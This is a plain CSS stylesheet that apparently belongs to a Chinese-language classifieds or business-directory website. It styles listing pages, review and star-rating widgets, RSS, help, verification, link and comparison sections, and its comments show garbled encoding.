.infomain_a .infomain_ar .infomain_ar2 li{background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px; height:24px; line-height:24px}
.infomain_a .infomain_ar .infomain_ar2 a{}
.infomain_a .infomain_ar .infomain_ar2 a:hover{ color:red; text-decoration:none;}

.infomain_b{width:965px; margin:0px auto;}
.infomain_b .infomain_bl{width:269px; float:left; border:#C7DDF1 1px solid; height:1098px; overflow:hidden;}
.infomain_b .infomain_bl .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold;}
.infomain_b .infomain_bl .infomain_blbox{ padding:8px;}
.infomain_b .infomain_bl .infomain_blbox .classtitle{ height:28px; line-height:28px;}
.infomain_b .infomain_bl .infomain_blbox .classtitle a{ font-size:14px; font-weight:bold; color:#000;}
.infomain_b .infomain_bl .infomain_blbox .classtitle a:hover{ color:red; text-decoration:none;}
.infomain_b .infomain_bl .infomain_blbox .list{line-height:26px; }
.infomain_b .infomain_bl .infomain_blbox .list a{ padding:0px 3px; color:#069;}
.infomain_b .infomain_bl .infomain_blbox .list a:hover{ color:red; text-decoration:none;}
.infomain_b .infomain_bl .infomain_blbox .list img{ display:none;}



.infomain_b .infomain_br{width:683px; float:right; }
.infomain_b .infomain_br .colr{width:335px; float:left;border:#C7DDF1 1px solid; height:210px; overflow:hidden; margin-bottom:10px;}
.infomain_b .infomain_br .colr .t{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold; position:relative;}
.infomain_b .infomain_br .colr .t span{ position:absolute; right:10px; top:0px;}
.infomain_b .infomain_br .colr .t span a{ font-size:12px; font-weight:normal; color:#069;}
.infomain_b .infomain_br .colr .imgArea{}
.infomain_b .infomain_br .colr .imgArea .imgLAreapic{width:90px; float:left;}
.infomain_b .infomain_br .colr .imgArea .imgLAreapic img{ padding:2px; border:#e8e8e8 1px solid;}
.infomain_b .infomain_br .colr .imgArea .imgT{width:210px; float:right;}
.infomain_b .infomain_br .colr .imgArea .imgT h3{ height:25px; line-height:25px;}
.infomain_b .infomain_br .colr .imgArea .imgT h3 a{ font-size:12px;}
.infomain_b .infomain_br .colr .imgArea .imgT span{ color:#999; line-height:24px;}
.infomain_b .infomain_br .colr ul{ padding:8px}
.infomain_b .infomain_br .colr li{background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px; height:24px; line-height:24px}
.infomain_b .infomain_br .colr a{}
.infomain_b .infomain_br .colr a:hover{ color:red; text-decoration:none;}

.infomain_b .infomain_br .coll{width:335px; float:right;border:#C7DDF1 1px solid;height:210px; overflow:hidden; margin-bottom:10px;}
.infomain_b .infomain_br .coll .t{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold; position:relative;}
.infomain_b .infomain_br .coll .t span{ position:absolute; right:10px; top:0px;}
.infomain_b .infomain_br .coll .t span a{ font-size:12px; font-weight:normal; color:#069;}
.infomain_b .infomain_br .coll .imgArea{}
.infomain_b .infomain_br .coll .imgArea .imgLAreapic{width:90px; float:left;}
.infomain_b .infomain_br .coll .imgArea .imgLAreapic img{ padding:2px; border:#e8e8e8 1px solid;}
.infomain_b .infomain_br .coll .imgArea .imgT{width:210px; float:right;}
.infomain_b .infomain_br .coll .imgArea .imgT h3{ height:25px; line-height:25px;}
.infomain_b .infomain_br .coll .imgArea .imgT h3 a{ font-size:12px;}
.infomain_b .infomain_br .coll .imgArea .imgT span{ color:#999; line-height:24px;}
.infomain_b .infomain_br .coll ul{ padding:8px}
.infomain_b .infomain_br .coll li{background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px; height:24px; line-height:24px}
.infomain_b .infomain_br .coll a{}
.infomain_b .infomain_br .coll a:hover{ color:red; text-decoration:none;}



.infomain_c{width:965px; margin:0px auto;}
.infomain_c .infomain_cl{ float:left; width:200px; float:left; }
.infomain_c .infomain_cl .infomain_cl1{border:#C7DDF1 1px solid; height:100%; overflow:hidden;}
.infomain_c .infomain_cl .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold;}
.infomain_c .infomain_cl .infomain_cl1box{ padding:8px;background:#F6F8FF;}
.infomain_c .infomain_cl .infomain_cl1box ul{}
.infomain_c .infomain_cl .infomain_cl1box li{ height:25px; line-height:25px; border-bottom:#EDF1FC 1px solid;}
.infomain_c .infomain_cl .infomain_cl1box a{display:block; color:#069; padding-left:35px;}
.infomain_c .infomain_cl .infomain_cl1box a:hover{ color:red; text-decoration:none; display:block; background:#fff;}

.infomain_c .infomain_cl .infomain_cl2{border:#C7DDF1 1px solid; height:100%; overflow:hidden;}
.infomain_c .infomain_cl .infomain_cl2box{ padding:8px;background:#F6F8FF;}
.infomain_c .infomain_cl .infomain_cl2box ul{}
.infomain_c .infomain_cl .infomain_cl2box li{ height:25px; line-height:25px; border-bottom:#EDF1FC 1px solid;}
.infomain_c .infomain_cl .infomain_cl2box a{ color:#069; padding-left:15px;}
.infomain_c .infomain_cl .infomain_cl2box a:hover{ color:red; text-decoration:none;}





.infomain_c .infomain_cr{ float:right; width:753px; float:right;}
.infomain_c .infomain_cr h3{border:#C7DDF1 1px solid; border-bottom:none; background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold;}

.infomain_c .infomain_cr .infomain_crlist{}
.infomain_c .infomain_cr .infomain_crlist .list_module{ border:#e8e8e8 1px solid; padding:10px; margin-bottom:10px;}
.infomain_c .infomain_cr .infomain_crlist .list_module .hd{ height:35px; line-height:35px;}
.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.title{}
.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.title a{ font-size:14px; font-weight:bold; color:#000;}
.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.title a:hover{ color:red; text-decoration:none;}


.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.smallClass{  margin-left:30px;}
.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.smallClass a{font-size:12px; font-weight:normal; color:#999;}

.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.right_f{ float:right;}
.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.right_f b.bh{ font-size:12px; font-weight:normal; color:#999;}
.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.right_f b.time{ font-size:12px; font-weight:normal; color:#069;}

.infomain_c .infomain_cr .infomain_crlist .list_module .hd span.lou{ float:left; font-weight:bold; color:#fff; background:url(../images/num.gif) no-repeat 0px 9px; display:block; width:17px; height:28px; line-height:28px; text-align:center; margin-right:8px; padding-top:3px;}

.infomain_c .infomain_cr .infomain_crlist .list_module .bd{ height:100%; overflow:hidden;}
.infomain_c .infomain_cr .infomain_crlist .list_module .bd .pic{width:50px; float:right;}
.infomain_c .infomain_cr .infomain_crlist .list_module .bd .cont{width:650px; float:left;}
.infomain_c .infomain_cr .infomain_crlist .list_module .bd .cont .info{ line-height:25px; color:#999;}
.infomain_c .infomain_cr .infomain_crlist .list_module .bd .cont .ft{ height:25px; line-height:25px;}
.infomain_c .infomain_cr .infomain_crlist .list_module .bd .cont .ft b{ font-weight:normal;}

.infomain_d{width:963px; margin:0px auto; border:#C7DDF1 1px solid; }
.infomain_d .title{background:url(../images/titbg.gif) repeat-x left bottom;}
.infomain_d .title h1{ height:40px; line-height:40px; font-size:16px; padding-left:30px;}
.infomain_d .title .subtitle{ height:30px; line-height:30px;}
.infomain_d .title .subtitle .begintime{width:400px; float:left; padding-left:30px; color:#999;}
.infomain_d .title .subtitle .begintime #hit{ color:red; font-weight:bold;}
.infomain_d .title .subtitle .sharebox{width:450px; float:right; margin-top:7px;}


.infomainbox{ margin:20px; }
.infomainbox .infopic{width:300px; height:250px; float:left;}
.infomainbox .infotext{width:390px; height:200px; float:left; margin-left:8px;}
.infomainbox .infotext ul{ padding:10px 5px;}
.infomainbox .infotext li{ height:25px; line-height:25px; border-bottom:#d8d8d8 1px solid; font-size:14px;}
.infomainbox .infotext a{}
.infomainbox .infotext a:hover{ color:red; text-decoration:none;}

.infomainbox .infots{width:200px; padding:10px; height:100%; overflow:hidden; float:right; background:#FCF0DA;}

.infomainbox #c104{margin-top:10px;}

.infointro{ margin:20px ;font-size:14px; line-height:25px;}

.infomain_e{width:965px; margin:0px auto; }
.infomain_e .infomain_el{width:400px; float:left; border:#C7DDF1 1px solid;}
.infomain_e .infomain_el h3{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold;}
.infomain_e .infomain_el .infomain_ebox{ padding:8px;}
.infomain_e .infomain_el .infomain_ebox ul{}
.infomain_e .infomain_el .infomain_ebox li{background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px; height:24px; line-height:24px}
.infomain_e .infomain_el .infomain_ebox a{}
.infomain_e .infomain_el .infomain_ebox a:hover{ color:red; text-decoration:none;}


.infomain_e .infomain_er{width:550px; float:right; border:#C7DDF1 1px solid;}
.infomain_e .infomain_er h3{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; padding-left:10px; font-weight:bold;}
.infomain_e .infomain_er .infomain_erbox{ padding:8px;}

/*����ɸѡ*/

.infosx{width:965px; margin:0px auto;}
.infosx .left{width:680px; float:left;}
.infosx .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.infosx .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.infosx .search02{border:#CCE0F5 1px solid; height:100%; padding-bottom:10px; overflow:hidden; }


.infolisting{}
.infolisting ul{ padding:8px;}
.infolisting .info_nr{line-height:35px; border-bottom:#e8e8e8 1px solid;} 
.infolisting .info_nr .lprice{ font-size:14px; color:#666; padding-left:25px;}
.infolisting .info_nr .ltitle{padding-left:25px; overflow:hidden;}
.infolisting .info_nr .ltitle a{ color:#069; font-size:14px;}
.infolisting .info_nr .ltitle .area{ margin-left:15px; color:#555;}
.infolisting .info_nr .ltime{ float:right;color:#999; font-size:14px; text-align:right;}
.infolisting .info_nr:hover{ color:red; background:#FFFAE7;}


.infosx .right{width:275px; float:right;}
.infosx .right .right01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.infosx .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069; padding-left:10px; border:none;}
.infosx .right .right01 .right01box{ padding:8px;}
.infosx .right .right01 .right01box ul{}
.infosx .right .right01 .right01box li{ height:25px; line-height:25px; background:url(../images/artarrow.gif) no-repeat 0px 11px; padding-left:10px;}
.infosx .right .right01 .right01box span#date{ float:right; color:#999;}
.infosx .right .right01 .right01box a{}
.infosx .right .right01 .right01box a:Hover{ color:red; text-decoration:none;}



.infomain_f{width:965px; margin:0px auto;}
.infomain_f .infomain_fl{width:280px; float:left; border:#C6DDF1 1px solid;}
.infomain_f .infomain_fl .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069; padding-left:10px;}

.infomain_f .infomain_fl  .infomain_flbox{ padding:10px;}
.infomain_f .infomain_fl  .infomain_flbox  .classtitle{ height:25px; line-height:25px;}
.infomain_f .infomain_fl  .infomain_flbox  .classtitle a{ font-size:14px; font-weight:bold; color:#000;}
.infomain_f .infomain_fl  .infomain_flbox  .classtitle a:hover{ color:red; text-decoration:none;}
.infomain_f .infomain_fl  .infomain_flbox  .list{line-height:24px;}
.infomain_f .infomain_fl  .infomain_flbox  .list a{ padding:0px 3px; color:#069;}
.infomain_f .infomain_fl  .infomain_flbox  .list a:hover{ color:red; text-decoration:none;}


.infomain_f .infomain_fr{width:670px; float:right; border:#C6DDF1 1px solid;}
.infomain_f .infomain_fr h3{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069; padding-left:10px;}
.infomain_f .infomain_fr .infomain_frbox{ padding:10px;}


/*��������gq_list.html*/
.gq_listmain{width:965px; margin:0px auto;}
.gq_listmain .left{width:725px; float:left;}
.gq_listmain .left .left01{border:#C6DDF1 1px solid; height:30px; line-height:30px; padding:5px 10px;}
.gq_listmain .left .left01 img{width:50px; height:25px;}



.gq_listmain .left .left02{}
.gq_listmain .left .left02 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.gq_listmain .left .left02 .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.gq_listmain .left .left02 .left02box{border:#CCE0F5 1px solid; height:100%; overflow:hidden; padding:8px; border-top:none;}
.gq_listmain .left .left02 .left02box .productorder{ height:30px; line-height:30px; background:#F3FAFF;}
.gq_listmain .left .left02 .left02box .productorder a{ font-size:12px; font-weight:bold; padding:0px 5px;}
.gq_listmain .left .left02 .left02box .productorder a:hover{ color:red; text-decoration:none;}

.gq_listmain .left .left02 .left02box table td.pic img{ border:#CCC 2px solid; padding:2px;}
.gq_listmain .left .left02 .left02box table td.pic img:hover{ border:#ff6600 2px solid;}

.gq_listmain .left .left02 .left02box table td a.company_title{ font-size:12px; font-weight:bold; color:#069;}
.gq_listmain .left .left02 .left02box table td a.company_title:hover{ color:red; text-decoration:none;}

.gq_listmain .left .left02 .left02box table td span.company_name a{ color:#069;}
.gq_listmain .left .left02 .left02box table td a:hover{ color:red; text-decoration:none;}


.gq_listmain .right{width:230px; float:right;}

.gq_listmain .right .right01{ border:#C6DDF1 1px solid; background:#FCFEFF; height:46px; overflow:hidden;}
.gq_listmain .right .right01 a{width:97px; margin:5px;float:left; display:block; font-size:12px; font-weight:bold; color:#FFF; background:url(../images/hoverbg.png) no-repeat left 2px; height:34px; line-height:34px; text-align:center;}
.gq_listmain .right .right01 a:hover{color:#B50607; background:url(../images/hoverbg.png) no-repeat left bottom; height:34px; line-height:34px; text-decoration:none;}

.gq_listmain .right .right02{ border:#C6DDF1 1px solid; background:#FCFEFF; height:46px; text-align:center; padding:6px 8px; overflow:hidden;}



.gq_listmain .right .right03{border:#CCE0F5 1px solid; height:100%; padding-bottom:8px; overflow:hidden;}
.gq_listmain .right .right03 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069; padding-left:10px;}
.gq_listmain .right .right03 .right03box{ padding:8px;}
.gq_listmain .right .right03 .right03box ul{}
.gq_listmain .right .right03 .right03box li{width:33%; float:left; line-height:25px;}
.gq_listmain .right .right03 .right03box a{}
.gq_listmain .right .right03 .right03box a:hover{ color:red; text-decoration:none;}


.gq_listmain .right .right03 .right04box{ padding:8px;}
.gq_listmain .right .right03 .right04box ul{}
.gq_listmain .right .right03 .right04box li{ line-height:25px;}
.gq_listmain .right .right03 .right04box span{ font-weight:bold; color:#FF6600;}
.gq_listmain .right .right03 .right04box a{}
.gq_listmain .right .right03 .right04box a:hover{ color:red; text-decoration:none;}







/*ϵͳ����*/

.dianping{  color:#999;}
.dianping h2{font-size:14px; line-height:25px; border-bottom:#d8d8d8 1px solid; padding-left:15px;}
.dianping span#more{ float:right;padding-right:15px;}
.dianping span#more a{ font-size:12px; font-weight:normal; color:#999;}
.dianping span.defeng{line-height:25px; background:#FFFCF3; display:block; padding:8px; margin-top:10px; border:#FFE399 1px solid;}

.showdp{ border:#d8d8d8 1px solid; margin-top:10px;}
.showdp .dpfloor{ line-height:28px; font-size:12px; padding:8px; font-weight:bold; color:#333;}
.showdp .dpstars{ margin:8px; line-height:28px; background:#FFFCF3; text-align:center;}
.showdp .dpcontent{ margin:0px 8px; padding:8px; line-height:24px; font-size:14px;}
.showdp .dptime{ background:#69ACE3; height:32px; color:#fff;margin:0px 8px; padding-left:15px; line-height:32px; font-size:12px;}
.showdp .dptime span#username{}
.showdp .dptime span#posttime{ margin-left:25px; margin-right:25px;}

.wydp{ border:#DEECDF 1px solid; margin-top:10px; height:100%; overflow:hidden;}
.wydp h3{background:#69ACE3; height:32px; color:#fff;margin:0px 8px; padding-left:15px; line-height:32px; font-size:12px;}
span.star-span{ color:red;padding-right:5px;}


/*�������*/
.dianpingmain{width:963px; margin:0px auto;border:#C6DDF1 1px solid;height:100%; overflow:hidden;}
.dianpingmain h2{ font-size:22px; font-weight:bold; color:#666; text-align:center;line-height:30px;  padding:10px 0px 0px 0px;}
.dianpingmain p{ padding:0px 20px;line-height:25px; text-align:left; font-size:12px; font-weight:normal; color:#999;}
.dianpingmain .dplist{margin:0px 10px;}


.dpbox{height:100%; padding-bottom:10px; overflow:hidden;}
.dpbox .dplist{width:400px; float:left;border-right:#e8e8e8 1px solid; padding-right:10px;}
.dpbox .xdp{width:523px; float:right;margin-right:6px;}
.dpbox .xdp h3{ display:none; }




/*RSS*/

.rssmain{width:965px;margin:0px auto;}
.rssmain .left{width:250px;float:left;}
.rssmain .left .left01{border:#C6DDF1 1px solid;}
.rssmain .left .left01 .tit{background:url(../images/titbg.gif) repeat-x left top; height:30px; line-height:30px;font-size:14px;font-weight:bold;padding-left:10px; color:#069;}
.rssmain .left .left01 .left01box{padding:8px;line-height:24px;}
.rssmain .left .left01 .left02box{padding:8px;line-height:24px;}
.rssmain .left .left01 .left03box{padding:8px;}
.rssmain .left .left01 .left03box li{line-height:26px;}
.rssmain .left .left01 .left03box a:hover{color:#ff6600;text-decoration:none;}

.rssmain .left .left01 .left04box{padding:8px;}
.rssmain .left .left01 .left04box li{line-height:26px;}
.rssmain .left .left01 .left04box a:hover{color:#ff6600;text-decoration:none;}


.rssmain .right{width:700px;float:right;border:#C6DDF1 1px solid;}
.rssmain .right .tit{background:url(../images/titbg.gif) repeat-x left top; height:30px; line-height:30px;font-size:14px;font-weight:bold;padding-left:10px; color:#069;}
.rssmain .right .rsslist{}
.rssmain .right .rsslist ul{padding:8px;}
.rssmain .right .rsslist li.classname{height:30px;_height:22px;background:#f1f1f1;line-height:30px;_line-height:22px;margin:10px 0px;border:#D4D4D4 1px solid;clear:both;_padding-top:8px;}
.rssmain .right .rsslist li.classname a{font-size:14px;padding-left:10px;font-weight:bold;color:#000;}
.rssmain .right .rsslist li.rss_list{width:25%;float:left;height:30px; line-height:30px;width:170px;  overflow: hidden; white-space:nowrap;  text-overflow:ellipsis; }
.rssmain .right .rsslist li.rss_list a{color:#666;}
.rssmain .right .rsslist li.rss_list a:hover{color:#ff6600;text-decoration:none;}

/*����*/

.helpmain{width:965px; margin:0px auto;}
.helpmain .left{width:198px; float:left; border:#DCDCDC 1px solid;height:100%; overflow:hidden;}
.helpmain .left .helpleftsite{background:#F1F1F1; margin:1px;}
.helpmain .left .helpleftsite .title{height:60px; line-height:60px; text-align:center; color:#000; font-size:24px; font-weight:bold;border-bottom:#E5E7E6 1px solid;}
.helpmain .left .helpleftsite .leftbox{ padding:2px;}
.helpmain .left .helpleftsite .leftbox ul{}
.helpmain .left .helpleftsite .leftbox a{ background:url(../images/nav_right.gif) no-repeat 160px 5px;display:block; border-bottom:#E5E7E6 1px solid; height:35px; line-height:35px; font-weight:bold; color:#000; padding-left:35px;}
.helpmain .left .helpleftsite .leftbox a:hover{background:#D12B2D url(../images/nav_right.gif) no-repeat 160px 5px; color:#fff; text-decoration:none; }

.helpmain .right{width:710px; float:right; border:#DCDCDC 1px solid; background:#FCFCFC; padding:20px; height:100%; overflow:hidden;}
.helpmain .right h2{ font-size:22px; font-weight:bold; color:#069; text-align:center; line-height:35px; border-bottom:#e8e8e8 1px  solid;}
.helpmain .right h3{ font-size:12px; font-weight:normal;line-height:30px; text-align:left; color:#999; border-bottom:#e8e8e8e 1px dashed; text-align:center;}
.helpmain .right .notetext{ padding:20px; line-height:24px; font-size:14px; color:#555;}
.helpmain .right .annoucebot{ height:30px; line-height:30px; text-align:right;}
.helpmain .right .notetext h3{ font-size:16px; font-weight:bold; color:#999; height:30px; line-height:30px; border-bottom:#f1f1f1 1px dashed; margin-bottom:10px;}
.helpmain .right .tdbg .lefttdbg{width:100px;}
.helpmain .right .notetext li{ line-height:30px; line-height:30px;}
.helpmain .right .recruitment_tableInfo{}
.helpmain .right .fb{ font-size:14px; font-weight:bold; color:#069; height:35px; line-height:35px;}
.helpmain .right .recruitment_tableInfo th{ background:#f1f1f1;}






/*ʵ����֤*/

.rzmain{width:965px; margin:0px auto;}
.rzmain .rzl{width:250px; float:left;}
.rzmain .rzl .rzl1{border:#C6DDF1 1px solid;}
.rzmain .rzl .rzl1 .tit{background:url(../images/titbg.gif) repeat-x left top; height:30px; line-height:30px;font-size:14px;font-weight:bold;padding-left:10px; color:#069;}
.rzmain .rzl .rzl1 .rzl1box{ padding:10px;}
.rzmain .rzl .rzl1 .rzl1box ul{}
.rzmain .rzl .rzl1 .rzl1box li.fw{ height:25px; line-height:25px; background:url(../images/rz.png) no-repeat left top; padding-left:40px;margin-bottom:8px;}
.rzmain .rzl .rzl1 .rzl1box li.sel{ height:24px; line-height:24px; background:url(../images/rz.png) no-repeat left -168px; padding-left:40px;margin-bottom:8px;}
.rzmain .rzl .rzl1 .rzl1box a{ font-size:14px; color:#555; }
.rzmain .rzl .rzl1 .rzl1box a:hover{ color:#ff3300; text-decoration:none;}


.rzmain .rzl .rzl1 .rzl2box{ padding:10px;}
.rzmain .rzl .rzl1 .rzl2box ul{}

.rzmain .rzl .rzl1 .rzl2box li{ height:28px; line-height:28px; background:url(../images/artarrow.gif) no-repeat left 12px; padding-left:10px; border-bottom:#d8d8d8 1px dotted;}
.rzmain .rzl .rzl1 .rzl2box a{ font-size:14px; color:#555; }
.rzmain .rzl .rzl1 .rzl2box a:hover{ color:#ff3300; text-decoration:none;}



.rzmain .rzr{width:680px; float:right; border:#C6DDF1 1px solid;  padding:10px; height:100%; overflow:hidden;}
.rzmain .rzr h1{ text-align:center; margin-top:10px; border-bottom:#d8d8d8 1px solid;}
.rzmain .rzr h2{ margin-top:10px; background:#E6F3F9; padding-left:15px;}
.rzmain .rzr .rzmain2box ul{margin-top:8px; font-size:14px;}
.rzmain .rzr .rzmain2box h3{ height:35px; line-height:35px;}
.rzmain .rzr .rzmain2box li{ line-height:25px;}
.rzmain .rzr .rzmain2box span{ padding:0px 8px 0px 0px;}
.rzmain .rzr .rzmain2box span.zzyz{ display:block; background:url(../images/../user/images/right.gif) no-repeat left 5px; padding-left:30px;}
.rzmain .rzr .rzmain2box span.zzyzw{ display:block; background:url(../images/../user/images/wrong.gif) no-repeat left 5px; padding-left:30px;}

.rzmain .rzr .rzmain2box span.nameyz{ display:block; background:url(../images/rz.png) no-repeat left -192px; padding-left:30px; float:left;}
.rzmain .rzr .rzmain2box span.nameyzw{ display:block; background:url(../images/rz.png) no-repeat left -96px; padding-left:30px;float:left;}

.rzmain .rzr .rzmain2box span.sjyz{ display:block; background:url(../images/../user/images/right.gif) no-repeat left 5px; padding-left:30px;float:left;}
.rzmain .rzr .rzmain2box span.sjyzw{ display:block; background:url(../images/../user/images/wrong.gif) no-repeat left 5px; padding-left:30px;float:left;}

.rzmain .rzr .rzmain2box span.maileyz{ display:block; background:url(../images/../user/images/right.gif) no-repeat left 5px; padding-left:30px;float:left;}
.rzmain .rzr .rzmain2box span.maileyzw{ display:block; background:url(../images/../user/images/wrong.gif) no-repeat left 5px; padding-left:30px;float:left;}

.rzmain .rzr .rzmain2box span#red{ padding:0px; font-size:14px; font-weight:bold; color:red;}

.rzmain .rzr .rzmain2box span.ryzs{ display:block; background:url(../images/rz.png) no-repeat left -72px; padding-left:30px;float:left;}


.rzmain .rzr .rzmain2 .rzmain21 h3{margin-top:8px; background:url(../images/rz.png) no-repeat left -168px; padding-left:40px; color:red;}
.rzmain .rzr .rzmain2 .rzmain21 ul{ padding:8px;}
.rzmain .rzr .rzmain2 .rzmain21 li{width:50%; float:left;}

.rzmain .rzr .rzmain2 .da_table_r2{ margin-top:8px;}
.rzmain .rzr .rzmain2 .da_table_r2 .yzimg img{width:135px; height:110px; padding:2px; border:#e8e8e8 1px solid;}
.rzmain .rzr .rzmain2 .da_table_r2 .da_info{ text-align:left; font-size:14px;}


.rzmain .rzr .rzmain2 .da_table_b{margin-top:8px;}
.rzmain .rzr .rzmain2 .da_table_b ul{}
.rzmain .rzr .rzmain2 .da_table_b li{width:50%; float:left;}






/*��������*/
.linkmain{width:965px;margin:0px auto;}
.linkmain .left{width:250px; float:left;}
.linkmain .left .left01{border:#C6DDF1 1px solid;}
.linkmain .left .left01 .tit{background:url(../images/titbg.gif) repeat-x left top; height:30px; line-height:30px;font-size:14px;font-weight:bold;padding-left:10px; color:#069;}
.linkmain .left .left01 .left01box{ padding:8px;}
.linkmain .left .left01 .left01box ul{}
.linkmain .left .left01 .left01box li{ line-height:25px;}

.linkmain .left .left01 .left02box{ padding:8px;}
.linkmain .left .left01 .left02box ul{ text-align:center;}
.linkmain .left .left01 .left02box h3{ font-family:Verdana, Arial, Helvetica, sans-serif;  font-size:12px; font-weight:normal; line-height:30px;}
.linkmain .left .left01 .left02box h3 img{width:88px; height:31px; border:#e8e8e8 1px solid; padding:2px;}

.linkmain .right{width:700px; float:right; border:#C6DDF1 1px solid;}
.linkmain .right .tit{background:url(../images/titbg.gif) repeat-x left top; height:30px; line-height:30px;font-size:14px;font-weight:bold;padding-left:10px; color:#069;}
.linkmain .right .tit a{color:#069;font-size:12px;font-weight:normal;}
.linkmain .right .flinkbox{padding:8px;}
.linkmain .right .flinkbox .ClassLink{background:#f1f1f1;height:30px;line-height:30px;padding-left:15px;}
.linkmain .right .flinkbox .LinkDetail{margin-top:10px;}
.linkmain .right .flinkbox .LinkDetail .link_table_title{background:#DAEEF9;height:30px;line-height:30px;text-align:center;font-weight:bold;}


.link_title{ background:url(../images/titbg.gif) repeat-x left top; border:#C6DDF1 1px solid; border-bottom:none; padding-left:15px; font-size:12px; font-weight:bold;  height:29px; line-height:29px;}
.link_title a{ color:red; }
.link_title a:hover{ color:red; text-decoration:none;}
.linktext{ padding:5px; line-height:24px; font-size:12px; color:#999;}
.linktext .textbox{ color:#999;}


/*����ϵͳ*/
.rating ,.rating .current ,.rating .star_hover{background:url(../images/default/commentstar.gif) repeat-x;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;
}
.rating{position:relative;background-position:left top;}
.rating .current{position:absolute;top:0;left:0;background-position:left center;}
.rating .star ,.rating .star_hover{position:absolute;top:0;left:0;height:25px;cursor:pointer;}
.rating .star_hover{background-position:left bottom;}
.rate-text{height:25px;line-height:25px;float:left}
.add_comment_start{width:130px;float:left}
.add_comment_start_desc{width:70px;float:left;height:22px;line-height:22px;color:#FF0000;font-weight:bold;}


/*pkϵͳ*/

.pkmain{width:965px; margin:0px auto;}
.pkmain h3{font-size:22px;font-family:"΢���ź�","����"; color:#000; clear:both; text-align:center;}
.pkmain h2{font-size:22px;font-family:"΢���ź�","����"; color:green; clear:both; text-align:center;}
.pkmain h2 a{}
.pkmain h1{font-size:22px; font-family:"΢���ź�","����"; color:#000; clear:both; }
.pkmain h1 a{}
.pkmain h1 a:hover{ color:#CC0000; text-decoration:none;}

.pkmain h1 span.PKdate{ float:right; color:#999; font-size:12px; font-weight:normal;}
.pkmain .pklist{ border:#ECECEC 1px solid; border-top:none; height:100%; padding:8px; overflow:hidden;}
.pkmain h4{ text-align:left;height:36px; line-height:36px; color:#000; padding-left:20px;  border:#E7E7E7 1px solid;font-size:14px; font-weight:bold;}
.pkmain .pklist .listPk{padding:10px; margin:4px; width:47%; height:120px; overflow:hidden; float:left; background:#F4FAEE url(../images/hoticon.gif) no-repeat left top;
}
.pkmain .pklist .listPk  h3{line-height:30px; text-align:left; color:green;}
.pkmain .pklist .listPk  h3 a{ font-size:20px; font-weight:bold; color:#000; font-family:"΢���ź�";}
.pkmain .pklist .listPk  h3 a:hover{ color:red; text-decoration:none;}
.pkmain .pklist .listPk .number{}
.pkmain .pklist .listPk .number span.red{ color:red; font-size:14px; font-weight:bold; font-family:Verdana, Arial, Helvetica, sans-serif;}
.pkmain .pklist .listPk .exponentBj{width:188px; height:9px; background:url(../images/pkicon.gif) no-repeat; overflow:hidden;}
.pkmain .pklist .listPk .number span.LightGrey01{ color:green; font-size:14px; font-weight:bold; font-family:Verdana, Arial, Helvetica, sans-serif;}
.pkmain .pklist .listPk .number .pkdate{ height:30px; line-height:30px; color:#999;}

.groundnews{line-height:24px; font-size:14px; text-indent:2em; text-align:right;}
.groundnews a{ color:green;}
.pkbg{width:965px; margin:0px auto;}
.pkbg .pkl{width:400px; float:left;background:url(../images/pk.png) no-repeat -190px 12px;height:65px; line-height:65px; color:#fff; font-weight:bold; text-align:center; overflow:hidden;}
.pkbg .pkm{width:165px; float:left; background:url(../images/pk.png) no-repeat -8px -10px;height:65px;}
.pkbg .pkr{width:400px; float:right; background:url(../images/pk.png) no-repeat -655px 12px; height:65px;line-height:65px; color:#fff; font-weight:bold;text-align:center;overflow:hidden;}

.pkbg .pkl h3{ font-size:14px; font-weight:bold; color:#000; float:right;}
.pkbg .pkr h3{ font-size:14px; font-weight:bold; color:#000;float:left;}

.pktest{ height:100%; overflow:hidden;}
.pktest .pkyes{width:310px; float:left;}
.pktest .pkyes h2{ font-size:22px; font-weight:bold; color:#CC0000;text-align:center; height:50px; line-height:30px;}

.pktest .pkother{width:310px; float:left; margin-left:15px;}
.pktest .pkother h2{ font-size:22px; font-weight:bold; color:#CC0000;text-align:center; margin-top:55px;}

.pktest .pkno{width:310px; float:right;}
